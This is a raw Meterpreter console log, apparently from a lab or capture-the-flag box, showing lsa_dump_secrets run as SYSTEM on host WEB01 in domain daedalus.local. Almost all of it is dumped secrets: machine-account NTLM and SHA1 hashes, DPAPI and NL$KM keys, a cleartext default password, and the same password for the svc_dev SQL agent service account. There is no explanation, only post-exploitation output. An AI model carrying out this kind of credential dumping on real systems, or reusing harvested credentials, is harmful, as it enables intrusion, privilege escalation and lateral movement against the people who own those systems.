 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : WEB01
SysKey : ca1f4ff48383949cbc7cabbf7ffb9de6
Local name : WEB01 ( S-1-5-21-197600473-3515118913-3158175032 )
Domain name : DAEDALUS ( S-1-5-21-4088429403-1159899800-2753317549 )
Domain FQDN : daedalus.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {3ee55825-f723-88c9-35d1-686a5e696605}
[00] {3ee55825-f723-88c9-35d1-686a5e696605} c72f4f1429120d8dfa6c8d35b607d52347c36aab6b5c275a6174375b330cdbd5
Secret : $MACHINE.ACC
cur/hex : f1 b3 5e 3d 73 3a 99 ae 8c 50 9a bc 95 a1 ef c1 55 d0 71 55 23 31 43 fd b7 26 c0 3a 1e b2 bf 2c b4 ca
b 7e 9b 76 68 63 89 ec 47 a7 4d 46 90 fa 85 25 3a ca fa 40 4d fb db 19 76 48 7d 7f b8 d7 8b 0e 5e 62 56 78 a5 ac
98 56 9e d5 ac 32 a2 b5 bf 6a 68 01 ef 6f c6 f0 55 b3 88 eb b2 6e 68 57 46 fa 81 cc 4c 46 dd 87 bb 2f a0 4d 54 7
dc c8 a2 4a
NTLM:b00907b3d30cb2415113568668292712
SHA1:771c940527e0a0340b8852715341b63cf20661a7
old/hex : 65 c2 33 e5 a8 cc 0c dd fb 6a 39 8a 20 63 ba 75 18 f1 7b d5 43 34 7e 95 d9 b7 83 bb b6 a0 c3 d6 91 f3
c 2e a2 b9 fd 50 ab d2 2a 04 a9 0f d7 81 dc 64 92 3b 24 bf 7d c8 f4 10 ff 62 bd eb 17 4f b0 70 ea 43 d5 5d a8 0a
4a 80 30 0f 9c 1a 9e db 5d e2 45 11 ef 15 ca 4f b2 a8 6f 94 1d b0 64 8a 54 12 f9 df 82 92 f4 07 12 e1 01 af bc 3
8a 3e 41 3c
NTLM:eb722c0970556d4f969d49b9465e4ee2
SHA1:1536a5d1778e03697c65e36608ba3c884cabefc3
Secret : DefaultPassword
cur/text: a2W@rWAHzG+zQrB4
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 e7 bc 90 98 ea 73 13 e0 b0 42 67 95 65 ed f7 5c ad 21 91 06 d3 fe 11 b0 f3 9c 1f 1e 4e ae
full: e7bc9098ea7313e0b042679565edf75cad219106d3fe11b0f39c1f1e4eaea01dc393f563c6190ec7
m/u : e7bc9098ea7313e0b042679565edf75cad219106 / d3fe11b0f39c1f1e4eaea01dc393f563c6190ec7
old/hex : 01 00 00 00 b1 53 4b c5 99 c8 3c f0 72 8a 1c d9 ba 80 6b ad ad a3 cc 3b 96 48 0b 69 ef eb 3f 63 c4 53
full: b1534bc599c83cf0728a1cd9ba806badada3cc3b96480b69efeb3f63c453711cb6285a7564a8c081
m/u : b1534bc599c83cf0728a1cd9ba806badada3cc3b / 96480b69efeb3f63c453711cb6285a7564a8c081
Secret : NL$KM
cur/hex : 99 4f 5d 6c 55 b9 ec b5 0c 0b d8 75 a2 88 93 e4 c0 d9 ef c5 0d b9 40 57 92 39 9a be 9d a5 83 ed 11 cb
old/hex : 99 4f 5d 6c 55 b9 ec b5 0c 0b d8 75 a2 88 93 e4 c0 d9 ef c5 0d b9 40 57 92 39 9a be 9d a5 83 ed 11 cb
Secret : _SC_MSSQLSERVER / service 'MSSQLSERVER' with username : NT Service\MSSQLSERVER
Secret : _SC_SQLSERVERAGENT / service 'SQLSERVERAGENT' with username : .\svc_dev
cur/text: a2W@rWAHzG+zQrB4
Secret : _SC_SQLTELEMETRY / service 'SQLTELEMETRY' with username : NT Service\SQLTELEMETRY